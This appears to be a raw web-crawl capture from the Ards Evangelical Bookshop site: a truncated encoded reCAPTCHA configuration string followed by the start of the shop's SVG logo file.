OOWgNbWZ1w7vCiSJrbsKFMMOLBMKmwrRKwojDoCR9wokqwqFrwow/bzh2w7QqDisBOMKVeMOhGjdwwr3DlMKvwq3DmDI8L8OsRGTDs8OBTMOEAw7Dv8OGw5lPAMOBEMKMw5p3fcOLQMKzw7Vvw5JEwqjDmMK/wofDiBXDjcKwwo5pPMK5Y8Kmd8KrEFTDpcOyZjNiSgU8w4k/wpfDmMOFwoQEwpzCvBsvw5HCksOfwo3DucOxwr/CnMKmIMKCD8KvTm8nDcOMO8KcFsO4w7stwotiQj13QMKqw40VXcOpw7zDm8OSw79eGT3DvcKWFsO1wqDCqkTChDQMwqI9wrpuw6tlJ8OBSMKiw58Se0zCtVzCjnLDgMOEVgRjSTkGw7XDrhxJIcKbwphbwrpEwonDlGDCsMO5KcKYGsKQG8O/w5YTw503KXw6MRlIwrkpwqMZw7UnNxnDl8KmLMOFw458w5DCn8Kkw6PCqXpFwqLCgsKdH8KrworChsKRAyjDiWDDvMKIwofDnMKsb8OUGSzClcKiwpvDnADCgsO6PQnCjcKKclgzw44zw7LDkW3DknTDjMKYw4QeQ37Dul/DlcKBMMOCEcOBT8OTSgLDrFBVw41zT8OHABxFcCgZwpDDmMKyT3LDp8OCw4TDkMOsdQQ7fRbDocOwYMOxeC8iJm1EwoTCih8pw5nCu8KHWCo2w5XDqMK0woBIwowBwo3CmBlww7AzSxZQw4zCpsOaw4/CoXTDkDxPasKzfMOgwozCt8OUw7EyGSFBeCcxaMOZb8KiYMOKTnjCk8KSI8KacMKGw5zDvzTCnkQXQEQiw7LDlsOOGSzCksKiMwTDqcOgVhvDoFXDl33DtyjChMKIw7kuw5zCv1JKcEHDqcKfdMOlwrkTR2fClcOnMRsgw5w/OwIyLGsIw5nCssOOwoBewpbCu8OGQsOeAsKcdQjDu8K/f8OwRsO8wo0idgDDtsOAHsOZf8KUwoIRazxVwrTDqQlzNsOPwojDtMKvwpZ9w4XCuC58ISNVCsKEcsKaw4w9wrpdQsKCR3lywq/CkkjDtF/CvMK/w4/CtcKdwoAfw7hDDcOfw67DisK5VUnCvzJuwo/Dh1VCw5UaSsOSdsKyJiEvwrF3WsOCwp/CsMKJGcOUCMKFw7ZuQUfCnsKeAcKJdMKwPWoOwpFawrAFesO9wqLCksOUw7laNsOCMD8Gw4oQwpTCmX/DsMODw5cywqbDocKII8KhX8KfbAxywo1VLTPCi8KaG1Fnw5PCkMKwVsOPCSnCq07CgzwkQcKufsOkY8OiA8OzcsKSN8Kyw6vDkRXDsFbChcKVb0/[base64]/[base64]/CusK5w5QEJcK/w7VuwrE0wrfCvDTDonLCrcOow7jDsVHCi8OpwpHCpg7Ch8OtSMKwaw7CgzLCjFjDr8OENVtZwrfDmsO3w6kddiZowrbDn3HDtsK8fR7CmsOWw7XChMKewpLCiMKNw6glwp/CrBjCng3Cm3bDi8KMDhDDksKPDMOfTsOeKQo2w4zCnXLDkwlSwp/Cv8OowqsMKMKiLXN3OMKfwoIQwpTCmcOIL8KHVDxAwovDuEvDi1IWCjfDmcOHwo09w69cwqjDnnHCnMOPWsOmwqEODcO/McKKw7/[base64]/ChcOtwr7ClMOTBsK2wrJ2dMO9wpjDoMOAwojDtMOrw5MUEMKkK8OiwpfCl8Kvw6Qcw4/ChcOJGRwMDkV6w4JBEF4Dw6lEw5VOfyjCl8Oyw5wxwokEamPClMO8TlPCiBQsw6/CncKfSHLCvn8uw7LDmcK3w6TCj8KEwplSw5txIhpSGcOkw7/[base64]/Cj0I/[base64]/w5U4wpRPTcKFEB0SYsOvTMOhw6DCkBZrwqlDwrjDu3wXwq4Kw4/[base64]/[base64]/McKyPALDmcKWf04hUmhjfsOFPyk6w7xWH8KFwrFHw4zCsFU/wpbChMKhw7DDqsKiFcKgagoZOBgFfTjDqsODAkFwIsKndB7CgMOPw77Dj3I0wrzCnMO8bnIiw60SIsKaeMKVWDXCoMKawrgQE0fDhcORPcKVw7sGwrvChjzCgBvDrCNQw5IdwrvCi8OLwrUPMlHDsMOYwq3DqEsow7/DvcKfXsKjw4TDgTrDtMOKwqjCssKDw7vDhcO/wqXDqVrCj8Oqw59GOxltwp3DpMOMw47DrFYjJxvDvCRnQMK9NcO7w5bDlMK1wq5UwqURDsOac3PCrSTDq1XDmMKmEsOTw5VXGMOcRMOGwp7Cv8O3GMORG8Oyw7bCok8pDsKwax/Ct0PDkULDsGoRw74nKW/DucKxwq7DosK8I8KKI8OgZsKQQMKCFGBRw60DVxMWwozCvcO/[base64]/DjXfCqsK3wo8LAXzDvsK5C8Koemtww5JewprCmcKHw5LCt8Kxw7lxCMOGw7tSdMOnJW9UaHXCoX7CiTvDmsKGwoTCs8KZwqHCsQ9kacO4Gg/CtMO2w6BVH27DlkLDulXDtsKawqTDgcOfw5Q+H2fCszvCpW1rIsKKwqfDpAXCmWLDtUFlGsOiwpZ2JwAqaMK2wr8ww6jCtMKKw7l4wqLDkgsTwozChkPCnsKBwrZYY2LCvw/Dh3bCszrDnMO6wpJ/wqXCklpVEsK4KSfDhQ9VNxnCsQvDkcK7w6XCnsOhw4PDpC/CsEAOecOIw5TClcKnesKbwqBJwpDDpsOGwosMwoY8w5J+EsKnwr9nfMO1wr8yw6A1fcKPw6Y0w7HDiggCwqbDpcKZLlDCuyFxMx/[base64]/CrCfCnMOkw6tdwr46w5zCh1TDr8KIwpV8wrR0woBiwqRwan3Cn8K9wqAjHcO7Z8ONwocdfDxwcDg8A8OGw5cpw4fDlXZAwqPDjmoyUMKbfsKGXsKCVsKzw4lOOcOyw54Vw4XDr3ldwpAPS8Oqwok3IxtjwqwnNW3DhHdewr9/McKLw7fCqsKcG0ZYwokALDzCozDDgMKLw5tUwpddw5bDvXfCksOMwpDDnMO7YjsCw7bCuFzCl8OBdxHDrsOaFMKPwoPCuRrCn8KBNsOrN0PDsnJSwoPCrsKTHMOOw7vDqcOxw7/[base64]/[base64]/DvDdmwrFCwqY3X8O5wrRrHGDDjjDDj8KewrJlNcOXw6cew6lAwol8w7kQwpEcw4DCmcKpOwTCpnRnwqsUwqfDgQLDm1pRwqBCwppxwqwdw4TDi3o6UcOuBsOUw43CnMK3w7NZwqHCpsObwpHDniQLwqsKwrzDtTzCgizDl37CtiPChcOgw5/Dt8OraURxwr8ZwqnDrVzCrMKVwq/DlBhbJX/Dk8OoQC81BcKDbSkRwp3DgB7CkcKAHC/CocO9I8O6w5LCj8Oqw5LDvsKmwo3CpmFuwpx8BsKGw40/wrdXwo7CminDiMO4UiHCrMOpW2DDm8OAc3ojLMOaacOwwqrCiMK1w53Do2wqGU7Dg8Kqwp1OwrXDlBnCocO0w6bCpMOAwosJwqXDpsKYaH7CizxYUDfDqCBKwosBNkzDmCrCoMKzRizDi8KDwq0/DH18J8OoA8Kvw7/[base64]/[base64]/[base64]/CnMOuwrXDtMK9w6sjTsK9IcO2AMOpdWc7w5kgGwLCtsKOw6QNw4MXRSFNwovDlT/DrMOmw4lQwoBvSsOvM8K5wp4awqshwpnDsk3Co8K6KH1mwpPDrErCpULCsALCgQ3DkUzCtcOvw7YEK8OdayNSH8K1DMKUAAoGF0DCt3DDs8Oww5jDryQLwo1rQkRiwpUQwpJUwrDDm1vCllJPw6AAXzLCtsKXw4XCh8O/NlZQUsKwHigawq01cMKJccKudsKYwoImw6TDs8OewohWwqUoGcKOw4TDqmXDtRFnw73CtcOpOsKuwqxDL1bCkjXDo8KWAMOeYsKjLSfCkk4dSsKhwrrCn8OhwpFMw5fCgcK5I8ONP3NlAsKZFTI1Hn/[base64]/CjD5KwpQhwol/[base64]/w7TDssOnaGzCmsO/w5wFRW/ChMK9w4oOwpvCkQgnTmLDrC/ChsObUyrCjsKEMXUlO8OvIcKUeMOYwpMuwq/CgAhKe8KDQsONXMKdJcKjBgjCuljDvUPDm8OefcOSNcK9wqd6XsKyKMOxw61/w58LDWRIPcOZaW3DlsOlwrfCucKyw4rCkcK2G8Kgd8KRaMOLIsKRwoZWwrTDiSPCtEUqelPDssOVakHDqHE0QFLCkV8/wo9PV8KfVRPCqwR3w6IhwqTCl0LDqsOtw5Egw60Kw58HW27DvcOKwqRPSBtVw4HCn2vCvsODCsK2IsOBwqzDkwh+AlBsKyfDlVDDjAbCtULCo1huPDY/QsK/KQXCgFvCuWXDkcKVw7nDlsKiCMKHwr5OY8OFOMODwojCm2jClU8fPcKdwpg3AX5EY24RHMKYa0LDksOlw5MTw5tRwpxhKDzDiz3ClsOKw5zCrwYTw47ClXxkw4LDnzjClCUIChPDmsKmw63CtcKLwoB/w4DDlgnCucOFw77Cq3rCgRrCrsOLYRBoKMONwptFwqPDvE1Tw5h1wrV6A8OKw4EbdArCiMK6wqx+wo0wZ8O8EMK2wqx2wrgGwpVpw6LCjSrDjsOMSkPDsTdPw4rDh8OEw6goAz3DiMK3w4l6w41RGxTDhHdWw4DDikEqw7Jow47CtR/Du8KKfB88wrMhwqQrXsOJw79Dw5rDgsKNCDcSS0AkaHACKxzDq8ONAV01w5TDl8O7w7TDi8OEw5Vlw6zCicOCw4LDnMObIEtbw5tFIMOlw5/[base64]/[base64]/Dg8K8wroXwpAPL201w4TCiCQhAQhYYsONw43DjBPDjcOGJ8OCCDtgeXjCo0XCnsO0w7LCrWLCk8KtNsKxw6Fsw4/CqsOUwrZ0TMO4SsKmw7LCmhNANQTDnCbCqFzDn8KxXMKscyUhwoNSPHXDtsKJD8KbwrQbw7gcw58iwpDDrcKVwrjDuG8zN1HDi8Kzw4zCssOZw7jDiCJCw40Kw6HDgVXDh8O9RsK5w5nDr8OEWMOIeWo1L8OVwovDjCvDrsOlXMKqw7l1wpFRwprDtsOow6/DsHDCgMKaFsKHwrfDssKkbsKDw44Ew4k6w4luPMKEwoFKwrIUSAnCilPDoMOzUsOKwoTCsE/CvVV6fXLDksOJw7fDr8OJw6nCtMO4wr7DhmfCrUo5wrZuw4XCrcKzwqXDo8OfwoTClFLDocOAKXJWXDd4w4LDpzXDpsKeWcOUIcK8w7bCvsOpTcKkw6XDn3jDhsOeYsOiB07DuHYfwqVpwqJ/VMOPwr/CnxBhwqV6DRZOwpTClXbDkcKHB8O0w6bDonkydn7CmjNHaljDgVZyw6ckdsOBwq41XcKewpcwwrMVM8KBLMKDw5DDucKLwqktIVTDjkPDiUogWH8ow7sKwqzCj8OEw7oVRcO/w4vCriHDhTfDhnfCtsKbwqVAw7zDqsOPacOBQ8KxwpIfwrkxFEjDqMOzwp3DmcKjLUjDn8K4wqnDmj82w5U7w7Z/w4dZEitPw6fDhcOSThgkwpxmZQQGBMKSaMOywqIndHXDhsO5e2HDoWUELcK5DG7ClsO5DMKiC2M7XhXDkMKjalJ7w5nCkCHClcOhKCXDosKCD3Vaw6BzwpE/w5JXw5p0YsO0cnHDvcKEZ8KfdHUYwonDtyTDj8K/[base64]/ScKzw7VBwqQtw5bCj2rCn1FcwoLDkMOOw61uw7MuAMKxQ8Kew4/CpAbDhXLDsnHDnMK2UMKsc8KlGsO1bMO4w5V9w6/Ci8KSw7nCvcOcw5fDmsODbAd2w75be8KtXTvDmMOvPmnDnkoFesKBBcK0csKvw6xrw6I0wpltw4B6RwA6W2jDqXU+w4DDlsKaVHPCiTjDj8KHwop0woDChVzCrsOyO8KgECUZKMOvQ8KGCR/DkjnDjU5pdMKLw5HDlcKNwozDggzDuMKmw57Dj27CjC9vw5Uow6UpwoNvw43DrcK5w4DCi8OHwo86XzM0C0jCssOzw7UmbcKWaEcKw6B/w5vDr8KxwoIyw6lBwpHCqsOOw5jDhcOzw7MnAnPCvkbCkiMow5ojw4Baw4/DoU5vwqIxbMKsScKBwo/[base64]/CrTvDuDEufMORw6Qkw4jCkyXCtcKfw7/Cp8KsMsKew6lGwqvCs8KXwr5Ww6nCscKAZ8Ofw4A1e8Ogcip5w6HChMKBw7EyHlnDuVrCjWgJJwRow6/DhsK/wq/DqcOvTMKPw5jCiWwaHsO/wqw7wqDCk8OqByHCrsONw57CuC4Iw4fCgElUwqNlJcKqw6oPWcOKXsKPccOhfcKSwpzDkgnCvcK0cHJLYUbDisOoEcKJFGVmcDw6wpFZwqg/KcOYw4k4NA1XLMKPZMO8w73CuTPCiMO4w6bCvR3DsGrDlMKZWcOgwqBOWcKFbMKzaAvDuMOzwp/DvnpiwqLDi8K0BR/[base64]/[base64]/wp5oczV5AUDDtR3CmF/CncOYQ8KFwqvCoiMKwp/[base64]/CsCXDt0FiEDdQw59cwp/Ci2/CjRzCvmNDQUw6eMOYNcKmwpvCqAnCtFDCvsOlIkZ9c8OWbBF7wpUkZ0IHwrARw5fDusKow4HCpMKGVW5Lwo7Dk8O/w5U6D8KNCFHDnMOxw51EwpMfQyjDhcOVID96OQbDtCnCtg4vw7sgwooHGcOdwoJ+ZsOmw6kOVsO5w7wIKHskMStswrfDhxQ7Ki3CgVRXKMKzehdzKWZbUztbHsK0w4HCv8K/wrNSw6AEaMOnZcOXwqVZwprDi8O7OCIFOhzDrsOdw6lVbcOYwpXChnFRw4HCpQDCicKtVsKIw6N7G2w0KntYwpdAJCnDk8KQPsOZVsKaTsKIwqPDncOKXAldMj3Cu8ORaV/CgmPDnSwzw7ptKsO4wrd/[base64]/DkzQOG1k7wpIBFCcHenbCuMO5NcKSExVpOBLCk8KBNHfDn8KLUWLDu8OeK8OZw5UjwpgmaRXDpsKuwpfCucOTw6fDrMK9w5/DgcOEw5zDhsOETsKVdRLCnn/DisOvRMOhwrkAVypHECXDpj8/dWbCrSwgw7RnaFhJJMKuwpzDo8O2wo3Cq3TCtH/Cj2JiaMKUeMK8wqlVJCXCrkNaw5pew57CrB9MwovCiGrDu3wGSxTDgz/Dtx5Uw4MXT8KYH8K1G2vDjMOIwpnCncKswoHDqcOjH8KTQsO/woMkwr3DhcKbwoAzwpLDtsKxInvCpTETwrfDkSjCm3bChMKMwpMRwqTCskbCvyl/[base64]/[base64]/[base64]/Dj8OmHsONW8OIeMOZw5TCj8Kcw4JCw6F8HDHDtHElVXl8wqBQVcO+w5gAwrXDjkJEAcOzHw1tdcOzwq/DkBlkwpBFL3DDswzCogLCsk7DmcKLUMKdwp8/NRxCw4I+w5BUwpxDZm/[base64]/DsmnDhMO0S1UULWQJw4TDqH80w7JnIyATcCZQwogrw6bDsi/DsTzDkExbwqBrwr19w4YIWMKAIxrClXjDpcKawqhlLE9owqvCph0Re8OFLcK9CMO+FngAFsKrHztdwpw5wo1CCMKewqnCqsOBdMKgw7/Cp3xOMgzCun7DjcO8MQvDqsKHegdSZ8O3wrs3Z1/[base64]/[base64]/dcOgADnDuwTDlG7Cn0dLIBE7wqpyNEbDq18wJsKMwqUpSsKuw6xuwplrw4XCsMKKwqTDlxTDqk3CrRJfw7FswpfDiMOCw7fCsgApwqPDvE7CmMKaw4wTw6bDv2LCmBZGWW0GHwHCo8O2wq1LwpzChT/DnMOqw50Dw5HCiMOOMMOGBsKkDGXCrXUpw7nDtsKgwoTDu8O4QcOHeS9AwrBlM2zDscOBwol6w6rDon/Dn0PCr8OXJcOTw5MrwolQfU/CtGPDqApILiHCvGTDmsKqGC/Cjlt9w5PCm8OOw5rClXdJw5ZMKGHChDF/w7LDt8OPRsOYXScbK2zClgfCt8OCwovDj8OjwpPDmcOcwo1jwrbCusOmUkNhw5ZHw6LCoEzDtcK/w4B0fsK2w4ocBcOpw75ow69WAhvDhcORC8OudcKAwqDDn8Ocw6ZVeF99w6fDpHgcR3TCrsOBADt0wr/[base64]/DrEZEecOgw4XCisOMbsOEwqtdwqDDuMOPZ8KvSMOOwrHDrMOwOxMywqUmLcK4GMO1w4fDmcK9FD50RMKXdMOSw4wgwo/DiMOhCcKzcsKcJmvDrcK7wq5kXcKFPmROHcOfw5RJwqsQKsOoP8Oawo18wqABw7jDlcOxQQvDqcOmwrEIdzvDhcKhD8O4dFfCukrCr8KkbHEgXcKWHcK0OR42V8OEF8OffcKMC8OEIwQ3KkYlWMOUXA4/d2XCoW5Qwpp4T1kcW8OVGznCmGxcw6V9w6VncXhDw4XChsOqTjFvwot8w6hsw4DDiSXDoRHDnMOdeA7CnXXDkMOnG8KNwpERJcKgXi3DnsK2woTDl3TDtHjDiXlLw7nCjmfDqMKSecOWXCNSPnnCrsK9wrdmw64+w6hIw5LCpMOzc8KxQ8Ktwqh/fT9QSsOhdn0sw6knTlELwqEswqwuaQcGByp2wr3CvAzCmGrDg8Otw68+w6DClS7CmcO7YWjCpmJZwrjDuRg/YDfDphNKw6TCpXA9worCs8OAw4rDvyPCmDPCn0luZwc+w5DCqyVAwrnCssOgwpjDlGcgwoctDQvCqxdRwqbDu8OCNjfDlcOAMhfCpzrCusOxw7bClMKrwrTCu8OganTCocKAInYyKMKhw7fDkjowHnIVZ8OWI8KiQyLCgGLCo8O5RQ/CosK3LcOyc8KowpZCCsKmbsOhFmJ/FcKUw7NoZlTCosO6VMOPSMOgdVbChMOPwoHCjMKDNEPDhnBGw6oEwrDDhMKow4gMwr5Jwo3CpcOSwpMTw7kJw64NwrLCvcKqwpXCnALCrMO3Ow3DjWDCoxHDryvCiMOjTMOnHcOpw4nCtcKdaRbCrsO+wqEgbmPCksOyZ8KMdsOkZsO3MU3CjA/DrSLDsiwiAWseI3suw6odw6TCpRPDn8KDcGkOGTrDn8KSw5gaw5l+YRjCpMK3wrPDmMOdw6/CowbDvsO1w4M7wqDDgMKGw7BoKQrClcKKcMK2AcKnUsKjDcKnbcKAfB1ZYBTCkl7Cg8OuQm/CvMKmw6/[base64]/DtFcgNXZ2AVt5wrp+eW5gw63Cuk52KD/[base64]/w4tBEcOQwozCqWVTJWhrwrXCti7DlsOYw7PDp2TCvcOpEmjCtnYwwqhcwrbCpRPDmMKGwrLDm8KLcFEPNcOKaGwYw6jDvcOHTwM1wr9KwrrCksOcOXJoWMO7woFYecKKNgNyw5rDpcOgw4NrQ8O7PsK9wpwswq5eYMO5wpgUw5/Cu8KlEWXCvsK/w59nwqx6w5XCjsKSMHdvQsOPJcKLKXPCoSnCi8KhwqQowqRJwrnDnGcKYCjCr8KHwoLDksKmw6XCiQ4pGFouw4QuwqjCk1xxJVHChFXDmcOkw6nDvjHCnMOoJiTCvMKVQgnDq8OAw5MhWsOiw6rClhLCoMKiKcKSQMKKwpDDpXPDjsK8H8Odwq/DpjNPw6ZtXsOiwoTDgWApwrACwobCuRnDizpRwp3DlFPDtV0HLsKOZyDCmV0kC8KHT10AKsK4BsKmbAHCthXDqcKNGlkHwqwCw6ASF8Kjw6/DsMKCV13Cq8OUw6wEwqsowoJhSBXCrsOiwqcXwqLDrzbCpj/CnMO6PMK5RxVsQm0Jw6vDvjIcw4LDtcKowr3Dqj9pIknCucO/AsKJwrhlBWobb8KLOsOLBiBLTmrDn8OZdBpYwqZDwokIMMKhw7bDqsOAOcO4w4oMY8OYwozCo2LCtD5eNXp6AsOew5I5w7lZZnMQw5HDg2fDicOhJsKFQ2XClsKVw5EOw4EWecOUDFfDhUPCksOMwqR6f8KKR1Qbw5nCkMOUw5p+w7DDp8KuesOsFR18wqRpLVkAwp5/wpDCigDDnQ/Dg8KSwoHDksKVbBrDrsK3fkZ6w5/CijkHwqIQTSFwwpXDhcKWw7bCjsKgZMK2w63Cn8OXWMK4WMK1IsKMwrI+aMK8EMKOIMO1JU3CmFrCqGbCk8O4O0jCjcKffU/DnsKmDcOWVMOHRsOEwpTCnz3DjMODw5QxFsO+KcOEEWIfJ8O1w57CuMOgw70Zwo3DhBTClsOfGyrDnsK+YHBiwpLCmcKdwqQFwpHCgzHCmsOIw753wp/ClcKAKMKew50RXloXLVnDmsKNOcK1wrTCmFDDrcKLwrvCvcK/w6vDqScEeybCkQjCvVMJBQkcwrcjTsKFDFdIw4TDuBbDs2XCpMKHCMKWwp4yQ8OVwrPCuDvDvjItwqvClMKBQy4pwrTDsxhfccK0VW/DhcO3YMOIwoE3w5QSwpwHwp3DsTjCksOmw4wiw63DksKCw7NKajHCmxjCrcOhw71gw7XCg0XCqsOHwqjClQVHVcKWwpoiw6oXw7F3ZXDDumlVcDrCt8O6wr/CjU99wosJw787wq3CtsOZdcKUPGLCgcKuw7LDicOqNsKAayPDiClHRcKqI2gaw4DDmE/CuMOKwpB9OzkHw4spw4jCv8O2woXDpMKiw5w4JsOVw69Fwo7DqsOwTsO8wq4Ab3nCgAjCl8OkwqPDvCkgwolqTcOWw6TCl8KiU8OqwpFxw4vCngIyIXInOFoNZmHCssOewoNld2PCosO4NCrDh2YTwq/Cm8Kww5vDjcOvXT5AeT8rIQwQRG7CvcO+OCpawoDDlyPCqcO9E28Kw7EFwo4EwrvCgsKOw4R5WFJIIcO3dCsqw7EmZ8KhCgHCtsOPw71zwrzDoMOvccOnwpXCsWzDsVJ1wpfCp8Ojw7/DsA/DtcOTwrfCs8O/MMK6OsKsZMKCwpnCisOYGMKKw6zCoMOewo4XeRnDsEjCoEBywoFqDcOTwoJ5FsOzw6UDMsKZMMOKwpoqw4M7dyfClcKURBjDkCLCkxnCrcKQAcOawpQ2w73CmgpKBEogw4xEwrYTQsKBVnLDgBZIamvDlcKXwop/[base64]/[base64]/w4ZiwojDjW/DscKwJT4ECAQPw55gR8K9w47CjSZjw77CvRc3eCDDlcO0w6vCoMOSwr8ewrXCnwR/wobChMOgIMK9wow9wrXDmgvDgcOtOTlNOMKNwpc8WHU5w6QbOFA8IcOuIcOFw7PDnsOmDhpgJmxnecKbwodkw7NGOC3DjBYMwp/CqnZOw6Uxw5bCtHpFQV/[base64]/woFWw7/CkSPDphNqw6oOwoLDicKkwosDc1jDtMKHaR1SdnsJwpJKI3nCmcO7VsK3KUpiwqp4wppCOsKvS8O5w4XDp8KMw6DDhg4eR8KYP0TCnCB4DREhwqYgQGIuccKVPUtsY35QU01dcAQNCsOfOFZTwqHDhwnDosKbwq5Tw4/[base64]/DmsOGD8KQw4ssYUXDmMKcw6TCvAXDtGw0cihCN1Rzw43DrV7Cqg3DjsOQcmLDlBzCqG/CuDnDkMK6wpkGwpw5VEBbwqLCkGojw7TDg8OywqrDoHE0w6jDpnQkfFlKw65sZ8KJwrLCrDbCgFrDhsK/[base64]/CrcKrMMO6w64uXcO9HMO/[base64]/DhSTDosKfw5NqIsOsPW/Dv0dewroSRsK5aSZFNMOewqpbVGfCpm7DtUzCpxfCgHlBwrcpw6PDjgHCjAkLwrZQw5jCthbDncKnX0bCnxfDjsOJwpnDtcKREXzDjcKpw7klw4bDpMKkw5/DqxRKExUswohKw4MoUAXDlSdQw7HCs8OKTAc5CMOEw7vDsX9pwrx0Q8K2w4ksHSnDr33DqMKTF8K2VBNVLsKrw70gw5vCu1s3GiRGBiR/w7fDvkUgw4oWwoxGMmTDkcObwp7CiFgbZ8K4KMKgwqVpAn9Awrs6G8KCcMKsZHNsDjTDtcKywpbCl8KBIcObw6vCiDE8wr/Du8OJTcKUwoxPwpzDgQFHw4fCscOkD8OBEsKSwpHCu8KBHMO3wrdNw7/CtMKwbjE6wrfCmnlnwph8LGBPw67CqRvCpHvCvsOeUT7DhcO5UFQ0ST0cw7IzMDBNasOydlJbNwwrdU5kO8O+OcOwDcKbL8K1wr0uPcOGOsOIKUHDl8OZOjTCgj3DoMO2asOxd1lQa8KEUgjChsOqecOnw79TQ8K+WkrCiCE/S8K+w63DlVvDi8O/EQQkWCfCjxAMw4ghR8Opw5jDgnMrwoU8wobCiBvCin7DukvDpMKjw55LE8KhQ8KNw554w4HDgyvDtsOPw5DDtcO8VcKddsOHYBUZwobDqQvCoinCkEV+w6RIwrrCjsO/w7BQO8OGXcOzw43DsMKoPMKNwqLCjEfCjXLCoRnCq0Rqw7l/QsKSwrdHdFA2wpXDiEBrGTDDkQzCr8OBb2Vbw4/[base64]/Ck8KpLsOPwpZ8H8KOwqXCl8K5wos5w7PCvsO3w4nDkcKiV8KUciXDnMOMw6zCi2DDpz7DkcOow6DDnCMOwpYuw4UawrjDi8OmICZAf1zDsMKiK3XChcKEw5jDgUI5w7rDk3DDucKkwq7Cnm3CoTITI10yw5XDmHDCvUNgXcOKw50sKT/DuTgYT8KJw6XDq1FYwpnCrcKJNgfCozTCtMK1Q8OvP3DDgsOHPxMDR08EcmB9wrzCrxPChDJcw6zCiSPCo11gKcOCwr/Dlm3Cgnpcw7HDk8KDJSHCqsKlX8OMDgwYRxTCuyxBwqAHwovDnAPDsyMYwrHDqsKnZMKBMsKwwq3DjsK7w4dcL8OlF8KEelnCvADDnGM0ESTCrMOFwqIlclVRw6nDsnolfiPCqVIfL8KuS1ZUwoHCli/CtWskw6NwwoNLHC7DkMKwB1QTJB5Aw6HDmS4swrTDjsOlTj7CusKCw6zDs0vDoUnCqsKnwozCsMKBw4EzTMO1wpPCikfCpgPCqXHDsz1hwpBYw7bCmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdHVb4UAAAAACftvswnIrk43aEdUl-6TBWjeW5A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.ardsbookshop.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GFnMuXRcV11Q9wCCzO3WSIz/5trvjx38k4lEFkXpLQ0\\u003d\x22,1,0,null,1,1768611724134,0,0,[191,249],null,[254,152,103,33],\x22RC--JhQgj0LQ9c5Tw\x22,null,null,null,null,null,\x220dAFcWeA4E6ddI1y4faitQLe89BdJQ2ZYVDvjoC48OKKkFr8LXYc7vPmgJcW7O9_y2dxVeudMd8pNXDI19sxWGvX5lEJNYwrYY9g\x22,1768694523959]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ardsbookshop.com/images/AEBLogo.svg
body_size: 18987
content:
<svg xmlns="http://www.w3.org/2000/svg" width="661.1" height="69.819" viewBox="0 0 174.916 18.473" xmlns:v="https://vecta.io/nano"><text xml:space="preserve" x="22.144" y="29.973" font-size="10.583" font-family="sans-serif" letter-spacing="0" word-spacing="0" fill="#fff" transform="translate(-9.704 -19.464)"><tspan x="22.144" y="29.973" font-weight="normal" font-size="12.7" font-family="Georgia">A<tspan font-size="9.878">RDS</tspan> E<tspan font-size="9.878">VANGELICAL</tspan> B<tspan font-size="9.878">OOKSHOP</tspan></tspan></text><path d="M10.473 18.453c-.117-.046-.096-.06.217-.15l.413-.101c.077-.002.09.138.017.183a1.21 1.21 0 0 1-.647.068zm-.072-.355c-.144-.017-.271-.057-.281-.089-.025-.075.612-.003.693.079.064.064.04.065-.412.01zm-.924-.04c-.124-.051-.068-.133.08-.116.081.009.142.041.136.07-.012.062-.12.085-.216.045zm-1.73-.076c-.012-.036-.259-.062-.654-.069l-.635-.011-.039-.145c-.034-.128-.021-.149.103-.177l.203-.05c.034-.01.074.028.088.085.024.092.077.103.504.103.536 0 .836.075.789.198-.016.043-.03.088-.03.101 0 .051-.313.018-.33-.035zm-4.041-.421c-.053-.099-.109-.11-.54-.11-.307 0-.469-.019-.448-.054.04-.066 1.303-.071 1.405-.006.04.025.063.091.053.146-.029.154-.391.172-.47.023zm.873-.011c-.052-.085.091-.153.244-.116.235.056.225.091-.037.141-.1.019-.186.009-.207-.025zm.725-.148c0-.025.282-.073.627-.106l.831-.107c.16-.037.21-.03.234.031.016.043.007.1-.021.128-.064.064-1.67.116-1.67.054zm-3.508-.12c.028-.083.147-.098.151-.018.002.029-.037.062-.086.072-.056.012-.08-.008-.065-.054zm10.368-.048c-.122-.066-.246-.096-.311-.075-.127.041-.577-.019-.577-.076 0-.022.186-.037.414-.034.356.005.443.025.626.15.248.169.144.194-.151.035zM.106 17.024c.097-.11.139-.118.479-.09.428.036.985-.069 1.362-.256a2.01 2.01 0 0 1 .524-.157c.262-.035.291-.027.39.098.059.075.138.136.176.136s.133.051.212.113c.155.123.447.11.559-.025.051-.062.139-.507.191-.971.01-.088.046-.305.079-.482.075-.394.15-4.169.14-7.012-.007-2.052-.009-2.09-.123-2.248-.101-.14-.117-.24-.127-.789-.006-.346.004-.645.024-.665s.036-.088.036-.15c0-.125.349-1.029.44-1.141.109-.134.223-.038.332.28.118.346.211.426.27.234.021-.068.081-.22.134-.337s.132-.335.175-.482l.221-.642.197-.562c.03-.103.134-.392.23-.642l.319-.843C6.461.07 6.508 0 6.603 0c.125 0 .147.045.485 1.017l.367.99.428 1.178.464 1.204c.018 0 .079-.136.135-.301.175-.517.289-.467.449.196l.163.581c.068.161-.033 1.133-.145 1.395-.083.193-.096.753-.147 6.106l.106 2.998.18 1.247c.004.056.345.199.468.196.053-.001 0-.048-.118-.105-.185-.09-.195-.104-.08-.105.073-.001.204.045.291.103.118.078.212.097.376.074.176-.024.282.002.542.133.213.108.366.153.45.132.105-.025.116-.018.061.04s-.149.056-.56-.018l-.841-.114c-.191-.014-.419-.062-.507-.108-.199-.104-.585-.107-.868-.007-.119.042-.38.081-.58.087s-.5.034-.667.064-.361.039-.43.022c-.123-.031-.126-.044-.103-.488.013-.251.011-.456-.005-.456a7.33 7.33 0 0 0-.731.883c0 .02.102.032.227.025l.333-.003c.091.008.094.016.023.058s-.523.06-1.143.041a11.21 11.21 0 0 0-.587.007 12.76 12.76 0 0 1-.853-.008c-.418-.019-.519-.044-.781-.191-.343-.193-.785-.233-.989-.089-.063.044-.152.066-.198.048s-.084-.011-.084.016c0 .132-.732.275-1.173.229a1.48 1.48 0 0 0-.347.028L0 17.145zm4.4-.191c.028-.075.172-.319.319-.543l.267-.407v-.578c0-.53-.009-.581-.106-.612-.143-.046-.214.007-.214.159 0 .069-.015.165-.033.212-.051.133-.18-.004-.18-.191 0-.117-.025-.154-.105-.154-.132 0-.172.149-.321 